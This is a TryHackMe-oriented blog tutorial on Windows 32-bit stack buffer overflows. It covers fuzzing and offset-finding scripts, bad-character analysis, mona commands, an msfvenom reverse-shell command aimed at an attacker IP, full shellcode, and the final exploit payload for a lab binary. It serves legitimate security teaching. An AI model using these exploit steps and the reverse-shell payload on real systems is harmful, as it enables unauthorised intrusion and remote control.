BinExp Corner: Episode 1 - Stack Buffer Overflows
Posted on Sat 06 March 2021 in Tutorials
This is hopefully the first in many in the series. Throughout these we'll look into several topics of Binary Exploitation. I wanted to do something to contribute a bit back to the TryHackMe.com community since you have all taught me so much. And one thing I've noticed in the past 7 months since I've joined this THM is that a lot of people seem to be a little reticent about doing the stack buffer overflow rooms, because it seems complex and hard to understand — but they are not. So I thought that'd be a good place to start.
Some of these exploits are really trivial to develop and can even be a somewhat relatively easy way to get points in a few certifications in the security industry.
We will focus on Windows 32 bit Stack Buffer Overflows that execute shellcode, but it's important to make a point that not all buffer overflows are the same and they can do many things, stack buffer overflows can execute shellcode, overwrite variables, they can alter the flow of a program by forcing the execution of another function, and there are even other types of overflows like Heap Buffer Overflows which focus on a different region of memory and are a technique that was recently used in the Baron Samedit sudo exploit. If you end up curious about these things, be bold, explore, learn more. There are a lot of vulnerabilities out there to be found.
Before anything else, a big shout out to Tib3rius and TheCyberMentor whose work really started me on the path to understanding these:
If you'd like to see their content use these links:
Binary Exploitation
A quick note before we jump into analyzing the stack architecture, and what it means for us, hackers. Binary exploitation is a world of its own, with a multitude of things you can do when analyzing and exploiting binaries, so we'll leave a lot of the details about binary analysis for another post in the near future.
For now it suffices that we explore Stack Architecture a little bit.
There are several registers in 32 bit architecture which are temporary storage built into the CPU, but for simplicity we'll only look at EIP and ESP. These are:
The Instruction Pointer - which points at the next instruction to execute;
The Stack Pointer - which points at the top of the stack.
Stack Architecture
The user stack is a region of memory that contains the information required to run a program. It will include the saved registers, functions and their variables and arguments. The memory space after the user stack is unused memory and it is used as the stack grows.
The Base of the stack is actually in higher memory addresses, and it grows to lower memory addresses. Here we will represent it with the base on the bottom of the picture since we're talking exclusively about the stack, but you will more likely see it represented with the base at the top and growing downwards elsewhere because of this.
Each function in a program is given its own separate stack frame, to store local variables, arguments passed to the function etc. Each new stack frame is allocated when a function is called and deallocated when the function returns.
Time for an example, let's take a look at a program based on this (admittedly ridiculous) piece of code:
main(){
    int num1;
    int num2;
    func();
}
func(){
    int num3;
    return;
}
So what happens here?

- The stack will firstly have our main function, and allocate its variables in its frame. ESP (the Stack Pointer) points at the top of the stack.
- When the function is called, the arguments for the function (in this case none) are pushed onto the stack (in reverse order) and then the call instruction is issued which does 2 things:
- Pushes the return address onto the stack
- Modifies EIP to point to the start of the function
- Then the variables of the function get pushed to the stack (in this case num3)
- Every time anything is pushed onto the stack ESP gets incremented so that it keeps pointing at the top of the stack.
When the function is done executing:
- Return address is popped from the stack and written to the EIP so that the program can continue from that position.
- The stack pointer (ESP) is decremented to point back at the top of main's frame (now the top of the stack again).
So, how do we use this to our advantage?
The Stack Buffer Overflow
Take the following code:
main(int argc, char *argv[]) {
    func(argv[1]);
}
void func(char *s) {
    char buffer[20];
    strcpy(buffer, s);
    return;
}
Here, 2 interesting things happen:
- Buffers are loaded into memory in the opposite direction of the stack (towards the bottom of the stack).
- strcpy copies the argument to the buffer without checking the size of the buffer. (
printf,sprintf,strcat,strcpy, andgetsall have this problem)
So, if we feed it 20 bytes of characters everything is fine. However, if we give it more than that something interesting happens.
We start overwriting things — function variables if they exist, the return address, arguments, etc.
This is a Stack buffer overflow.

There's a lot we can do to alter what a program does here. We could overwrite a variable to pass a condition, we can also overwrite the return address which, when the function returns, gets written into the EIP which in turn points at the next instruction to execute, so if we point it towards a function call or a jump we can alter the execution logic of a program. Seems promising doesn't it?
But another thing we can also do is to overflow the stack even further and insert our own shell code into it. Then when the function returns our shell code will occupy space in the main function frame, and ESP will be pointing at our payload.
All we have to do is get EIP to point at an address that has the instruction JMP ESP and our payload will execute.
Modern OSs have protection mechanisms like ASLR (Address Space Layout Randomization) which randomly arranges the address space positions of the stack, heap and libraries making exploitation harder. In fact, its a big part of why buffer overflow exploits generate a large number of crash errors in the logs.
If you'd like to know more: r0hi7's github is a great source of information on this, and also how to defeat it.
Practice
Ok, we know how this "should work" but let's actually do it. We'll go ahead and use OVERFLOW 4 on Buffer Overflow Prep to exemplify things.
Our process will take the following steps:
- Writing code to interact with the Application and Fuzzing
- Finding the Offset and Overwriting the Return Address
- Finding Bad Characters
- Finding the Right Module
- Generating Shellcode and the NOP sled
- Getting a shell
Seems a bit long but it's easier than it seems.
Preparation
Before all this, to develop an exploit this way we'd have to find a vulnerable binary, and getting it to our own testing system (either by downloading the binary if available, compiling it from source code, etc). The idea is to replicate the conditions of the target on our testing environment. For this we will need a windows VM. For the purpose of the Buffer Overflow Prep room we already have Immunity Debugger installed and the mona plugin. These will make our job a lot easier.
You can grab the Immunity debugger here: https://debugger.immunityinc.com/
And you can get mona at: https://github.com/corelan/mona
Before anything one thing we need to do is set the working folder for mona: !mona config -set workingfolder c:\mona\%p this way we'll know where the files mona generates get placed.
However, I'll try to offer alternatives to relying solely on mona for this.
So let's do this. We'll launch our binary on Immunity Debugger and execute it.
Remember to reset the binary anytime it crashes.
Writing code to interact with the Application and Fuzzing
First of all one thing we need to do is figure out if and where an application is vulnerable. There are two ways to do this, a White Box approach and a Black Box approach.
In a White Box approach you'd analyze the binary (or the source code) for functions you know are vulnerable to stack buffer overflows.
In a Black Box approach you feed normal input to the application and see the application behaviour, and then feed it an extremely long input and see if the application crashes.
If it crashes with a really long input, and we know it's a binary running, there's a good chance there's a Buffer Overflow there.
If your binary is running locally it may error out with a Segmentation Fault.
This has become so common that some challenge creators have been known to print "Segmentation Fault" in an application just to create rabbit holes.
Trust your debugger.
In our example we already know it's vulnerable. We'll feed it a long string of A characters and see it fail.

Here we see that the application first responds normally to a test string, and then hangs when we feed it a large payload.
So, we know this is vulnerable, and we want to attack it. We could do it all by hand, but it's probably a good idea to create a small script to do this for us, that way we don't have to deal with handling all the input by hand and messing up something and spending hours trying to understand why it didn't work.
We will use Python 2.7 to develop our script for the simple fact that we will not have to deal with encodings in our script implementation. Python3 is fine, just make sure you encode everything correctly. That's outside the scope of this Tutorial, but feel free to play with it.
Our first step is create a script that will increment our payload until it crashes. This will give us an approximation of where the offset to the return address.
import socket, time, sys

ip = "<target-ip>"
port = 1337
timeout = 20

fuzzString = ''
increment = 100

while len(fuzzString) < 3000:
    fuzzString += ('A'*increment)
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.settimeout(timeout)
        connect = s.connect((ip, port))
        s.recv(1024)
        print("Fuzzing with %s bytes" % len(fuzzString))
        s.send("OVERFLOW4 " + fuzzString + "\r\n")
        s.recv(1024)
        s.close()
    except:
        print("Could not connect to " + ip + ":" + str(port))
        sys.exit(0)
    time.sleep(1)
We execute it and get:

We can see it breaks at around 2100 characters. Great, we have an approximation of what the offset to the return address, but if we want to know exactly where it is so we can overwrite it.
Finding the Offset and Overwriting EIP
We'll use a Cyclic Pattern which is a known sequence of characters in a specific order which will help us identify the offset until we hit the return address.
Metasploit has a tool for exactly this purpose, we'll create a payload a bit bigger than 2100 just to make sure we hit the return address.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2300
We alter our script to use this.
import socket, sys

ip = "<target-ip>"
port = 1337
timeout = 20

payload = "<cyclic pattern>"

try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.settimeout(timeout)
    connect = s.connect((ip, port))
    s.recv(1024)
    print("Attempting a string of length = %s" % len(payload))
    s.send("OVERFLOW4 " + payload + "\r\n")
    s.recv(1024)
    s.close()
except:
    print("Could not connect to " + ip + ":" + str(port))
    sys.exit(0)
We execute this and we see that the application crashes. Because we know that when the function returns it writes the return address to EIP we will look at the value of EIP when it crashes. In Immunity Debugger we see:

70433570 - is the value of the EIP when we fed it the cyclic payload. We have two options of using this to get the value of the offset.
The first is to use the metasploit pattern_offset.rb tool to do this:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l <length> -q <EIP value>
The second is to use the immunity plugin, mona:
!mona findmsp -distance <length>
(findmsp - read find metasploit pattern)
We get an offset of 2026 bytes.
If all went well we should be able to overwrite our EIP with "BBBB" if we feed it a string:
payload = 'A' * 2026 + 'BBBB'

Success. The hex representation of BBBB is 4242424242. We control the the EIP.
Finding Bad Characters
Now, there's a thing we need to account for which is bad characters. These are characters that get modified by the program when loading things into the buffer.
This is important because if we use these in either the EIP or the shellcode it will break our exploit. Character '\x00' is always a bad characters so we don't need to look for that one.
What we do to identify this is to send a string with all the individual distinct hex codes to the application (after the EIP) and then comparing it to what actually gets stored in memory.
So we need a bytearray with all the possible combinations. We can grab this from google:
badChars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
Or we can just use mona again.
!mona bytearray -b "\x00"
The result gets stored in our working folder.
Then we feed this to the application (after overwritting EIP).
We can see in immunity debugger already that ESP is pointing at the remainder our payload. And we can either compare what's in memory via a script of our making, or look at which bytes are out of sequence.
01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20
21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 36 37 38 39 3A 3B 3C 3D 3E 3F 40
41 42 43 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F 50 51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F 60
61 62 63 64 65 66 67 68 69 6A 6B 6C 6D 6E 6F 70 71 72 73 74 75 76 77 78 79 7A 7B 7C 7D 7E 7F 80
81 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E 8F 90 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E 9F A0
A1 A2 A3 A4 A5 A6 A7 A8 0A 0D AB AC AD AE AF B0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE BF C0
C1 C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC 0A 0D CF D0 D1 D2 D3 0A 0D D6 D7 D8 D9 DA DB DC DD DE DF E0
E1 E2 E3 E4 E5 E6 E7 E8 E9 EA EB EC ED EE EF F0 F1 F2 F3 F4 F5 F6 F7 F8 F9 FA FB FC FD FE FF
Or, luckily we can have mona take care of this problem for us.
!mona compare -f C:\mona\oscp\bytearray.bin -a <address>
No matter how we do that we get a9 aa cd ce d4 d5. One thing that can happen here, is that often when a character is changed, the character next to it gets changed to the wrong value too. But sometimes that second value isn't an actual bad char. To verify this we can remove A9, CD and D4 from our byte array and test again.
Of course for this we'll have to generate a byte array without those.
!mona bytearray -b "\x00\xa9\xCD\xD4"
And then we compare again. If there are no more bad characters we can confirm that we have all the values we need to avoid.
Finding the Right Module
Alright, so we want to find what libraries are loaded by the application. And then find a JMP ESP instruction in those. So that we can tell the program what to execute our payload next.
One way we could do this is via Immunity Debugger's → View → Executable Modules and then view memory in each loaded module and search for an FF E4 instruction in it. FF E4 is the Hex for a JMP ESP instruction, we can check via nasm_shell.rb in the metasploit framework tools.
Now one thing this method is missing is what protections are active in the library. So i don't recommend it. I do recommend that you use mona this time.
!mona modules
This will tell us what executable modules are loaded by our binary and it will also tell us which protections are in place for each. We can see that essfunc.dll has no protections active. Great we can exploit that. Then we can either follow the above procedure or we can just use this command to do the same thing:
!mona find -s "\xff\xe4" -m essfunc.dll
We'd then choose an address that does not have any bad characters in it.
Or, rather, my favourite, we can do all of this at once:
!mona jmp -r esp -cpb "\x00\xa0\xcd\xd4"
Sorry I left that one for last, but now you know why we're using it. What it does is search for search for jmp instructions to the register specified by -r and avoiding the bad characters in -cpb.
This gives us address: 625011AF
Now we know the machine is x86 architecture which is little-endian (this is out of scope for this talk), but it means that we need to reverse the byte order to get the actual address in memory which becomes AF115062.
Or for the purposes of overwriting the return address (and therefore the EIP): \xaf\x11\x50\x62.
Generating Shellcode and the NOP sled
All we need now is actually something to execute. Let's get a reverse shell.
We'll use msfvenom to generate our shell code. You should already be familiar with this tool, if you aren't take a look at the What the Shell room on TryHackMe (https://tryhackme.com/room/introtoshell).
msfvenom -p windows/shell_reverse_tcp LHOST=<Attacker-IP-ADDRESS> LPORT=4444 EXITFUNC=thread -b "\x00\xa0\xcd\xd4" -a x86 -f c
This generates code for a windows reverse shell, pointed at our attack machine, on port 4444, for x86 architecture and we ask for it in c because it gives us something that'll be really easy to convert to our python exploit.
We copy this part to our exploit:
"\xb8\xbd\xf9\x81\x1a\xdb\xd9\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x52\x83\xee\xfc\x31\x46\x0e\x03\xfb\xf7\x63\xef\xff\xe0\xe6"
"\x10\xff\xf0\x86\x99\x1a\xc1\x86\xf1\x6f\x72\x37\x74\x3d\x7f"
"\xbc\xd8\xd5\xf4\xb0\xf4\xda\xbd\x7f\x23\xd5\x3e\xd3\x17\x74"
"\xbd\x2e\x44\x56\xfc\xe0\x99\x97\x39\x1c\x53\xc5\x92\x6a\xc6"
"\xf9\x97\x27\xdb\x72\xeb\xa6\x5b\x67\xbc\xc9\x4a\x36\xb6\x93"
"\x4c\xb9\x1b\xa8\xc4\xa1\x78\x95\x9f\x5a\x4a\x61\x1e\x8a\x82"
"\x8a\x8d\xf3\x2a\x79\xcf\x34\x8c\x62\xba\x4c\xee\x1f\xbd\x8b"
"\x8c\xfb\x48\x0f\x36\x8f\xeb\xeb\xc6\x5c\x6d\x78\xc4\x29\xf9"
"\x26\xc9\xac\x2e\x5d\xf5\x25\xd1\xb1\x7f\x7d\xf6\x15\xdb\x25"
"\x97\x0c\x81\x88\xa8\x4e\x6a\x74\x0e\x05\x87\x61\x3c\x44\xc0"
"\x46\x0d\x76\x10\xc1\x06\x05\x22\x4e\xbd\x81\x0e\x07\x1b\x56"
"\x70\x32\xdb\xc8\x8f\xbd\x1c\xc1\x4b\xe9\x4c\x79\x7d\x92\x06"
"\x79\x82\x47\x88\x29\x2c\x38\x67\x99\x8c\xe8\x01\xf3\x02\xd6"
"\x32\xfc\xc8\x7f\xd8\x07\x9b\x75\x15\x65\xe6\xe2\x27\x69\x09"
"\xaf\xae\x8f\x43\x5f\xe7\x18\xfc\xc6\xa2\xd2\x9d\x07\x79\x9f"
"\x9e\x8c\x8e\x60\x50\x65\xfa\x72\x05\x85\xb1\x28\x80\x9a\x6f"
"\x44\x4e\x08\xf4\x94\x19\x31\xa3\xc3\x4e\x87\xba\x81\x62\xbe"
"\x14\xb7\x7e\x26\x5e\x73\xa5\x9b\x61\x7a\x28\xa7\x45\x6c\xf4"
"\x28\xc2\xd8\xa8\x7e\x9c\xb6\x0e\x29\x6e\x60\xd9\x86\x38\xe4"
"\x9c\xe4\xfa\x72\xa1\x20\x8d\x9a\x10\x9d\xc8\xa5\x9d\x49\xdd"
"\xde\xc3\xe9\x22\x35\x40\x09\xc1\x9f\xbd\xa2\x5c\x4a\x7c\xaf"
"\x5e\xa1\x43\xd6\xdc\x43\x3c\x2d\xfc\x26\x39\x69\xba\xdb\x33"
"\xe2\x2f\xdb\xe0\x03\x7a"
We will append this at the end of our payload. Now we're still missing one final piece of the puzzle. If our payload misses the ESP pointer by one byte it wont execute.
It's generally good practice to add 8 or 16 bytes of \x90, or No Operation (NOP) bytes as padding before our payload. This is what's called a NOP Sled. If ESP points anywhere at our NOP sled it'll still execute our payload.
NOP sleds are usually more important when dealing with ASLR protections, as the size of a NOP sled increases the probability that we'll be able to execute our payload.
Once again for more information on this https://github.com/r0hi7/BinExp is a great source.
So finally our payload should look something like:
offset = 2026
overflow = 'A' * offset
EIP = '\xaf\x11\x50\x62'
padding = '\x90' * 16
shellcode = (
"\xb8\xbd\xf9\x81\x1a\xdb\xd9\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x52\x83\xee\xfc\x31\x46\x0e\x03\xfb\xf7\x63\xef\xff\xe0\xe6"
"\x10\xff\xf0\x86\x99\x1a\xc1\x86\xfe\x6f\x72\x37\x74\x3d\x7f"
"\xbc\xd8\xd5\xf4\xb0\xf4\xda\xbd\x7f\x23\xd5\x3e\xd3\x17\x74"
"\xbd\x2e\x44\x56\xfc\xe0\x99\x97\x39\x1c\x53\xc5\x92\x6a\xc6"
"\xf9\x97\x27\xdb\x72\xeb\xa6\x5b\x67\xbc\xc9\x4a\x36\xb6\x93"
"\x4c\xb9\x1b\xa8\xc4\xa1\x78\x95\x9f\x5a\x4a\x61\x1e\x8a\x82"
"\x8a\x8d\xf3\x2a\x79\xcf\x34\x8c\x62\xba\x4c\xee\x1f\xbd\x8b"
"\x8c\xfb\x48\x0f\x36\x8f\xeb\xeb\xc5\x5c\x6d\x78\xc4\x29\xf9"
"\x26\xc9\xac\x2e\x5d\xf5\x25\xd1\xb1\x7f\x7d\xf6\x15\xdb\x25"
"\x97\x0c\x81\x88\xa8\x4e\x6a\x74\x0d\x05\x87\x61\x3c\x44\xc0"
"\x46\x0d\x76\x10\xc1\x06\x05\x20\x4e\xbd\x81\x0e\x07\x1b\x56"
"\x70\x32\xdb\xc8\x8f\xbd\x1c\xc1\x4b\xe9\x4c\x79\x7d\x92\x06"
"\x79\x82\x47\x88\x30\x2c\x38\x69\x99\x8c\xe8\x01\xf3\x02\xd6"
"\x32\xfc\xc8\x7f\xd8\x07\x9b\x75\x15\x65\xe6\xe2\x27\x69\x09"
"\xaf\xae\x8f\x43\x5f\xe7\x18\xfc\xc6\xa2\xd2\x9d\x07\x79\x9f"
"\x9e\x8c\x8e\x60\x50\x65\xfa\x72\x05\x85\xb1\x28\x80\x9a\x6f"
"\x44\x4e\x08\xf4\x94\x1f\x31\xa2\xc3\x4e\x87\xba\x81\x62\xbe"
"\x14\xb7\x7e\x26\x5e\x73\xa5\x9b\x61\x7a\x28\xa7\x45\x6c\xf4"
"\x28\xc2\xd8\xa8\x7e\x9c\xb6\x0e\x29\x6e\x60\xd9\x86\x38\xe4"
"\x9c\xe4\xfa\x72\xa1\x20\x8d\x9a\x10\x9d\xc8\xa5\x9d\x49\xdd"
"\xde\xc3\xe9\x22\x35\x40\x09\xc1\x9f\xbd\xa2\x5c\x4a\x7c\xaf"
"\x5e\xa1\x43\xd6\xdc\x43\x3c\x2d\xfc\x26\x39\x69\xba\xdb\x33"
"\xe2\x2f\xdb\xe0\x03\x7a"
)
payload = overflow + EIP + padding + shellcode
Getting a Shell
All we have to do now is set up a listener on port 4444, and execute our exploit.
This should work on any target with a similar configuration because essfunc.dll has no protections.
Final Words
This may have seemed extremely long, but as you saw throughout this, we built a nice little exploit out of it. And this exploit becomes really adaptable, we reuse it for future similar overflows.
Play around with it and soon it will only take you a few minutes to get a working exploit on a given buffer overflow. In fact you could turn all of this into a script and automate most of it.
With this knowledge you can do all the overflow rooms in THM's Offensive Pentesting path. Have fun with those.
But this is just scratching the surface of Buffer Overflows, there's more we can do, as I alluded earlier. If you want to take a look at x64 architecture buffer overflows and how you can use them to control variables, call other functions etc. in linux please go do the Buffer Overflows room. The Cod Caper room also give you an overview of how this knowledge can be used in a privilege escalation scenario as well as how to use the pwntools python library.
If you're looking to know more about binary exploitation I do recommend the github I've been sharing so far: https://github.com/r0hi7/BinExp, it is Linux x64 focused but the concepts are not too dissimilar.
Information there is pretty detailed and easy to understand, and has plenty of practical examples.
Additionally if you want to learn more about assembly and reverse engineering check out the Intro to 86-64 room on tryHackMe. There is plenty to learn from.
Be bold, play around, hack the planet.